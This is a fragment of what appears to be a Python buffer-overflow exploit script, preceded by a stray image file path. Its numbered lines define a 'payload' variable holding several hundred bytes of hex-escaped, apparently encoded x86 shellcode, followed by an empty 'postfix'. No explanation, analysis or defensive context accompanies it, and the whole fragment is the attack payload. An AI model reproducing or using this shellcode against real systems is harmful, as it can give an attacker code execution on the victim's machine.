 11 payload = ("\xdd\xc1\xbf\xa6\x82\x2d\xd0\xd9\x74\x24\xf4\x58\x31\xc9"
12 "\xb1\x52\x83\xe8\xfc\x31\x78\x13\x03\xde\x91\xcf\x25\xe2"
13 "\x7e\x8d\xc6\x1a\x7f\xf2\x4f\xff\x4e\x32\x2b\x74\xe0\x82"
14 "\x3f\xd8\x0d\x68\x6d\xc8\x86\x1c\xba\xff\x2f\xaa\x9c\xce"
15 "\xb0\x87\xdd\x51\x33\xda\x31\xb1\x0a\x15\x44\xb0\x4b\x48"
16 "\xa5\xe0\x04\x06\x18\x14\x20\x52\xa1\x9f\x7a\x72\xa1\x7c"
17 "\xca\x75\x80\xd3\x40\x2c\x02\xd2\x85\x44\x0b\xcc\xca\x61"
18 "\xc5\x67\x38\x1d\xd4\xa1\x70\xde\x7b\x8c\xbc\x2d\x85\xc9"
19 "\x7b\xce\xf0\x23\x78\x73\x03\xf0\x02\xaf\x86\xe2\xa5\x24"
20 "\x30\xce\x54\xe8\xa7\x85\x5b\x45\xa3\xc1\x7f\x58\x60\x7a"
21 "\x7b\xd1\x87\xac\x0d\xa1\xa3\x68\x55\x71\xcd\x29\x33\xd4"
22 "\xf2\x29\x9c\x89\x56\x22\x31\xdd\xea\x69\x5e\x12\xc7\x91"
23 "\x9e\x3c\x50\xe2\xac\xe3\xca\x6c\x9d\x6c\xd5\x6b\xe2\x46"
24 "\xa1\xe3\x1d\x69\xd2\x2a\xda\x3d\x82\x44\xcb\x3d\x49\x94"
25 "\xf4\xeb\xde\xc4\x5a\x44\x9f\xb4\x1a\x34\x77\xde\x94\x6b"
26 "\x67\xe1\x7e\x04\x02\x18\xe9\x21\xd8\x1f\x92\x5d\xdc\x5f"
27 "\x75\xc2\x69\xb9\x1f\xea\x3f\x12\x88\x93\x65\xe8\x29\x5b"
28 "\xb0\x95\x6a\xd7\x37\x6a\x24\x10\x3d\x78\xd1\xd0\x08\x22"
29 "\x74\xee\xa6\x4a\x1a\x7d\x2d\x8a\x55\x9e\xfa\xdd\x32\x50"
30 "\xf3\x8b\xae\xcb\xad\xa9\x32\x8d\x96\x69\xe9\x6e\x18\x70"
31 "\x7c\xca\x3e\x62\xb8\xd3\x7a\xd6\x14\x82\xd4\x80\xd2\x7c"
32 "\x97\x7a\x8d\xd3\x71\xea\x48\x18\x42\x6c\x55\x75\x34\x90"
33 "\xe4\x20\x01\xaf\xc9\xa4\x85\xc8\x37\x55\x69\x03\xfc\x75"
34 "\x88\x81\x09\x1e\x15\x40\xb0\x43\xa6\xbf\xf7\x7d\x25\x35"
35 "\x88\x79\x35\x3c\x8d\xc6\xf1\xad\xff\x57\x94\xd1\xac\x58"
36 "\xbd")
37 postfix = ""